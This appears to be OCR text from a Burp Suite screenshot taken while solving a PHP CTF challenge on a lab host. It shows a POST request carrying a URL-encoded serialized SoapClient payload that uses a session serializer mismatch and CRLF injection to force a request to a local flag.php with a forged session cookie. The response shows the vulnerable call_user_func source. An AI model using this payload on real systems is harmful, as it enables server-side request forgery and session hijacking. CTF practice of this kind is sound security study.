 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
8 × 9 × 10 × ...
发送 取消 < ▼ > ▼ 目标: http://c7c560a4-6eb4-466a-88dd-92dacabe71c2.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
POST
/?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22u
ri%22%3Bs%3A4%3A%22H3ng%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22
http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3
A49%3A%22H3ng%0D%0ACookie%3APHPSESSID%3Dossmoro02qim3fshgteh2jd8o2%22%3
Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D HTTP/1.1
Host: c7c560a4-6eb4-466a-88dd-92dacabe71c2.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a-151800-17aaa0ae44e2d7;
PHPSESSID=ossmoro02qim3fshgteh2jd8o1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
serialize_handler=php_serialize
< + > 没有比赛
完成
响应
Raw 头 Hex Render
style="color: #007700">=&nbsp;</span><span style="color:
#DD0000">'implode'</span><span style="color: #007700">;<br /></span><span
style="color: #0000BB">call_user_func</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'f'</span><span style="color:
#007700">],&nbsp;</span><span style="color: #0000BB">$_POST</span><span
style="color: #007700">);<br /></span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br
/>if&nbsp;(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'name'</span><span style="color:
#007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">[</span><span style="color:
#DD0000">'name'</span><span style="color: #007700">]&nbsp;=&nbsp;</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'name'</span><span style="color: #007700">];<br />}<br
/></span><span style="color: #0000BB">var_dump</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_SESSION</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">$a&nbsp;</span><span
style="color: #007700">=&nbsp;array(</span><span style="color:
#0000BB">reset</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">),&nbsp;</span><span
style="color: #DD0000">'welcome_to_the_lctf2018'</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">call_user_func</span><span
style="color: #007700">(</span><span style="color: #0000BB">$b</span><span
style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$a</span><span
style="color: #007700">);<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>array(1) {
["name"]=>
string(193)
"|O:10:"SoapClient":4:{s:3:"uri";s:4:"H3ng";s:8:"location";s:25:"http://127.0.0.1/flag.php
";s:11:"_user_agent";s:49:"H3ng
Cookie:PHPSESSID=ossmoro02qim3fshgteh2jd8o2";s:13:"_soap_version";i:1;}"
}
< + > 输入搜索字词 没有比赛
2,754字节 | 26毫秒